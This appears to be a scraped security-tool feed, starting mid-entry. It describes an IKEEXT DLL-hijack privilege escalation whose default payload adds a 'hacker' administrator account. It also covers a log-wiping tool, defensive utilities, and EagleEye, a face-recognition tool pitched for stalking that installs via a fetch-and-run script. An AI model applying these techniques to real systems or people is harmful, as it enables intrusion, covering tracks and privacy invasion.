      • AUTO - The exploit files will be dropped to the first weak PATH folder, provided that the switch '-Force' was set in the command line (safety override).
      • MANUAL - The exploit files will be dropped to the first weak PATH folder. Then, the service start will be triggered by trying to open a dummy VPN connection (using rasdial).
    • The following exploit files will be dropped to the first vulnerable folder:
      • wlbsctrl.dll - A specifically crafted DLL (32 & 64 bits), that starts a new CMD process and execute a BATCH file.
      • wlbsctrl_payload.bat - The BATCH file that will be executed.
    • BATCH payload:
      • Default - A default BATCH payload is included in this script. It will use net user and net localgroup to create a new user (hacker with password SuperP@ss123) and add it to the local administrators group (the name of the group is automatically retrieved by the script).
      • Custom - A custom set of commands can be specified using the parameter -Payload .\Path\To\File.txt and a file containing one command per line.
    • Log file - Each payload command's ouput is redirected to a log file located in the same folder as the DLL's. Its name will be something like wlbsctrl_xxxxxxxx.txt. So if this file is not created, it means that the payload was not executed.
    Syntax:
    Invoke-IkeextExploit [-Verbose] [-Force] [[-Payload] <String>]
    Example:
    PS C:\temp> . .\Ikeext-Privesc.ps1
    PS C:\temp> Invoke-IkeextExploit


    Credits
    High-Tech Bridge - Frédéric Bourla, who initially disovered the vulnerability and disclosed it on October 9, 2012. - https://www.htbridge.com/advisory/HTB23108

    Remediation
    First of all, it's important to note that this vulnerability was patched in Windows 8.1 and above. In these versions of Windows, wlbsctrl.dll search is limited to C:\Windows\System32\.
    If you're stuck with Windows 7 / Server 2008R2 because of compatibility issues for example, several counter measures can be applied:
    1. PATH folders with weak permissions - Some applications are installed directly in C:\ and add themselves to the PATH environment variable. By default, folders created in C:\ are writable by any authenticated user so make sure to drop these privileges.
    2. Disable IKEEXT - In most cases, IKEEXT could simply be disabled by applying a GPO. This can be a good solution for servers but it is not advised for workstations.
    3. Deploy you own DLL - Deploying a dummy wlbsctrl.dll in C:\Windows\System32\ for example is an efficient solution since this directory has a higher priority than PATH folders.


    Log Killer - Clear All Your Logs In (Linux/Windows) Servers

    $
    0
    0
    Log Killer is tool for [Linux/Windows] Servers. This tool will delete all your logs, just download the tool and run it on the server, if your server OS is Windows download the batch file but, if your server Linux then you should run the php script.

    ScreenShots
    Windows (batch file):


    Linux :


    Video:


    Aker - SSH Bastion/Jump Host/Jumpserver

    $
    0
    0

    Aker is a security tool that helps you configure your own Linux ssh jump/bastion host. Named after an Egyptian mythology deity who guarded the borders, Aker would act as choke point through which all your sysadmins and support staff access Linux production servers. Aker SSH gateway includes a lot of security features that would help you manage and administer thousands of Linux servers at ease. For a detailed look check our Wiki

    Motivation
    I couldn't find an open source tool similar to CryptoAuditor and fudo, such tools are beneficial if you're seeking becoming PCI-DSS or HIPAA compliant for example, regardless of security standards compliance access to the server should be controlled and organized in a way convenient to both traditional and cloud workloads.

    Current Featuers
    • Supports FreeIPA 4.2 , 4.3 and 4.4 (Optional)
    • Extensible, Write Your Own Module
    • Session Playback
    • Extract Session Commands
    • SIEM-Ready json Session Logs
    • Elasticsearch Integration

    Roadmap
    • Phase 0
      • Integration with an identity provider (FreeIPA)
      • Extendable Modular structure, plugin your own module
      • Integration with config management tools
      • Parsable audit logs (json, shipped to Elasticsearch)
      • Highly available setup
      • Session playback
    • Phase 1
      • Admin WebUI
      • Live session monitoring
      • Cloud support (AWS,OpenStack etc..) or On-premises deployments
      • Command filtering (Prevent destructive commands like rm -rf)
      • Encrypt sessions logs stored on disk.
    • Phase 2
      • Support for graphical protocols (RDP, VNC, X11) monitoring
      • User productivity dashboard

    See it in action

    Requirements
    Software:
    • Linux (Tested on CentOS, Fedora and ubuntu)
    • Python (Tested on 2.7)
    • (Optional) FreeIPA, Tested on FreeIPA 4.2 & 4.3
    • redis
    Python Modules:
    • configparser
    • urwid
    • paramiko
    • wcwidth
    • pyte
    • redis

    Installation
    • Aker can be setup on a FreeIPA client or indepentantly using json config file.
      • Common Steps (FreeIPA or Json):
        • Clone the repo
         git clone https://github.com/aker-gateway/Aker.git /usr/bin/aker/
        • Install dependencies (adapt for Ubuntu)
           yum -y install epel-release 
          yum -y install python2-paramiko python-configparser python-redis python-urwid python2-wcwidth redis
        • Set files executable perms
          chmod 755 /usr/bin/aker/aker.py
          chmod 755 /usr/bin/aker/akerctl.py
        • Setup logdir and perms
          mkdir /var/log/aker
          chmod 777 /var/log/aker
          touch /var/log/aker/aker.log
          chmod 777 /var/log/aker/aker.log
        • Enforce aker on all users but root, edit sshd_config
          Match Group *,!root
          ForceCommand /usr/bin/aker/aker.py
        • Restart ssh
        • Restart redis
      • Choosing FreeIPA:
        • Assumptions:
          • Aker server already enrolled to FreeIPA domain
        • Create /etc/aker and copy /usr/bin/aker/aker.ini in it and edit it like below :
          ```
          [General]
          log_level = INFO
          ssh_port = 22

          # Identity Provider to determine the list of available hosts
          # options shipped are IPA, Json. Default is IPA
          idp = IPA
          hosts_file = /etc/aker/hosts.json

          # FreeIPA hostgroup name contatining Aker gateways
          # to be excluded from hosts presented to user
          gateway_group = gateways
          ```
      • Choosing Json:
        • Create /etc/aker and copy /usr/bin/aker/aker.ini in it and edit it like below :
          ```
          [General]
          log_level = INFO
          ssh_port = 22

          # Identity Provider to determine the list of available hosts
          # options shipped are IPA, Json. Default is IPA
          idp = Json
          hosts_file = /etc/aker/hosts.json

          # FreeIPA hostgroup name contatining Aker gateways
          # to be excluded from hosts presented to user
          gateway_group = gateways
          ```
          • Edit /etc/aker/hosts.json to add users and hosts, a sample hosts.json file is provided .


    Firecall - Automate SSH Communication With Firewalls, Switches, Etc.

    $
    0
    0

    Automate SSH communication with firewalls, switches, etc.

    Description
    These scripts are designed to automate sending commands to a Cisco ASA firewall. The intended purpose here is to eliminate the need to manually log in to a firewall to make changes. This code can be run directly via command line or it can be incorporated into other scripts. These scripts were created with automation/orchestration in mind - if done securely, these scripts could ingest security intelligence data to automatically block malicious IPs based on certain criteria.

    Configuration
    1. Run bash install.sh to set helpful aliases and enable logging
    2. Configure "config" in a text editor to add firewall address(es), authentication, & any other applicable options such as:
    • add multiple firewalls to configure them all simultaneously
    • configure email alerting to be alerted when an IP is blocked or un-blocked
    • whitelist IPs that you never want to get blocked
    • optional logging feature for audit capability

    blockip
    The "blockip" script is designed to quickly block a host by simply providing the IP address.
    Just type blockip and then the ip address that you want to block.
    Example usage:
    # blockip 12.34.56.78
    [-] (firewall01) Added IP '12.34.56.78' to firewall group 'Deny_All_Group'

    removeip
    This script works in the same way as blockip, except it removes an IP block from the firewall. It can be used to quickly "undo" a block made by blockip.
    Example usage:
    # removeip 12.34.56.78
    [-] (firewall01) Successfully removed IP '12.34.56.78' from firewall group 'Deny_All_Group'

    Dependencies
    "paramiko" must be installed for this program to run. To install paramiko, try running "pip install paramiko". On Macs, you may have to install a version of Python that has "pip". To do this, you can use either easy_install or homebrew (run "sudo easy_install pip" or "brew install python")


    Masc - A Web Malware Scanner

    $
    0
    0

    A malware (web) scanner developed during CyperCamp Hackathon 2017.

    Features
    At the moment, there are some features avaiable for any type of website (custom or CMS) and some of them only available for specific platforms:
    • Scan any website for malware using OWASP WebMalwareScanner checksum, YARA rules databases and ClamAV engine (if available)
    • Perform some cleaning operations to improve website protection
    • Monitor the website for changes. Details are written in a log file
    • Scan your site to know if it has been infected with some malware
    • List your local backups
    • Logging support
    • Backup your site
    • Restore website
    • Scan for suspect files and compare with a clean installation (for Wordpress and Drupal)
    • Clean up your site to avoid giving extra information to attackers (only available for Wordpress)

    Requirements
    First of all, notice that this tool is developed under Linux and, at the moment, it has been tested only under this Operating System
    • Python >= 3
    • Some Python libraries
      • python-magic
      • yara-python
      • watchdog
      • termcolor
      • pypandoc
      • progress
    santi@zenbook:$ pip3 install python-magic yara-python watchdog termcolor pypandoc progress
    • ClamAV to integrate with its engine (optional but recommended)

    Notice
    In my notebook, after upgrading to Debian testing, masc became to show an error related to Yara
    OSError: /usr/lib/libyara.so: cannot open shared object file: No such file or directory
    After trying a lot of solutions I found in the Internet, I realized that this file was located in my computer in /usr/local/lib/python3.5/dist-packages/usr/lib, so I created a symbolic link from the previous path to /usr/lib
    santi@zenbook:$ ln -s /usr/local/lib/python3.5/dist-packages/usr/lib/libyara.so /usr/lib/libyara.so
    And now, masc and Yara library are running with no problems.

    Notice
    masc is developed under Linux and it has not been tested under any other Operating System.
    Anyway, it should run without problems under any Unix-friendly OS. In particular, in Mac OSX I have noticed it's neccesary to install Homebrew to use python-magic library propery as libmagic. Check first the previous link to the brew homepage and then you will be able to install as I show below:
    santi@zenbook:$ brew install libmagic

    Installation
    To install masc on your computer, you can download a release, untar it and try. You can also install it usign pip ('pip3 install masc')

    Usage
    masc 0.2.2 (http://github.com/sfaci/masc)
    usage: masc.py [-h] [--add-file FILENAME] [--add-word STRING] [--clean-cache]
    [--clean-site] [--list-backups] [--make-backup] [--monitor]
    [--name NAME] [--path PATH] [--rollback] [--scan]
    [--site-type {wordpress,drupal,custom}]

    optional arguments:
    -h, --help show this help message and exit
    --add-file FILENAME Add a suspect file to the dictionary
    --add-word STRING Add a suspect content to the dictionary
    --clean-cache Clean masc cache (cache and logs files, NO backups)
    --clean-site Clean up the site to hide information to attackers
    --list-backups List local backups
    --make-backup Create a local backupv of the current installation
    --monitor Monitor site to detect changes
    --name NAME Name assigned to the scanned installation
    --path PATH Website installation path
    --rollback Restore a local backup
    --scan Scan website for malware
    --site-type {wordpress,drupal,custom}
    which type of web you want to scan:: wordpress,
    joomla, drupal or magento

    Test
    There is a repository in the Docker Hub to perform tests masc-wordpress

    Documentation
    You can find a complete tutorial about how to use masc in the wiki

    Author
    Santiago Faci santi@arkabytes.com


    Devploit v3.6 - Information Gathering Tool

    $
    0
    0

    Devploit is a simple python script to Information Gathering.

    Download:
    git clone https://github.com/joker25000/Devploit

    How to use:
    cd Devploit
    chmod +x install
    ./install
    Run in Terminal
    Devploit
    (To run in Android you do not install file Run direct python2 Devploit)

    Properties:
    • DNS Lookup 
    • Whois Lookup 
    • GeoIP Lookup 
    • Subnet Lookup 
    • Port Scanner 
    • Extract Links 
    • Zone Transfer 
    • HTTP Header 
    • Host Finder 
    • Robots.txt 
    • IP-Locator 
    • Traceroute 
    • Host DNS Finder 
    • Revrse IP Lookup 
    • Collection Email 
    • Subdomain Finder 
    • Install & Update 
    • About Me 
    • Exit

    Screenshot:


    Video tutorial:

    Tested On : Windows / Linux / Android Phone (Termux No root)


    EagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search

    $
    0
    0

    Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search.

    This only works if their Facebook Profile is public

    What does this do?
    In simple words you have at least one Image of the Person you are looking for and a clue about its name. You feed this program with it and it tries to find Instagram, Youtube, Facebook, Twitter Profiles of this Person.

    How does it work?
    You give it a name and at least one photo. It then searches Facebook for this name and does Facial Recognition to determine the right Facebook Profile. After that it does a Google and ImageRaider Reverse Image Search to find other Social Media Profiles.
    If a Instagram Profile was found it will be verified by comparing your known photo of the Person to some of the Instagram Pictures.
    In the end you get a PDF Report :)

    How to use it

    Automated Prequisites Installation
    wget https://raw.githubusercontent.com/ThoughtfulDev/EagleEye/master/pre.sh && chmod +x pre.sh && ./pre.sh

    Manual Prequisites Installation
    $ sudo apt update && sudo apt upgrade -y
    $ sudo apt install git python3 python3-pip python3-dev
    $ sudo apt install libgtk-3-dev libboost-all-dev build-essential cmake libffi-dev
    $ git clone https://github.com/ThoughtfulDev/EagleEye
    $ cd EagleEye && sudo pip3 install -r requirements.txt
    $ sudo pip3 install --upgrade beautifulsoup4 html5lib spry
    Regardless of which option you choose make sure that you have Firefox installed If you have Firefox installed, download the latest release of the Geckodriver for you Architecture.
    Note: If you are using Firefox ESR(like Kali does) please use the Geckodriver Version 17
    Next change the value in config.json to the path of the geckodriver e.g
    {
    "DEFAULTS": {
    ...
    },
    "WEBDRIVER": {
    "ENGINE": "firefox",
    "PATH": "PATH TO geckodriver e.g C:\\Program Files\\geckodriver.exe"
    },
    "FILTER": [
    ....
    ],
    ...
    }
    Make the Geckodriver executable
    $ chmod +x /path/to/geckodriver
    I will try to implement the Chrome Webdriver as soon as possible
    Next put at least one Image of the Person you want to find in the known folder. (Has to be .jpg for now)
    Then run the program ;)
    $ python3 eagle-eye.py
    To see a list of all available Options just type
    $ python3 eagle-eye.py -h
    The ImageRaider Reverse Image Search can take some minutes 1-15 Minutes depending on the count of Images

    Screenshots?
    Example Report (Used one Image of Emeraude Toubia)


    Viewing all 5842 articles
    Browse latest View live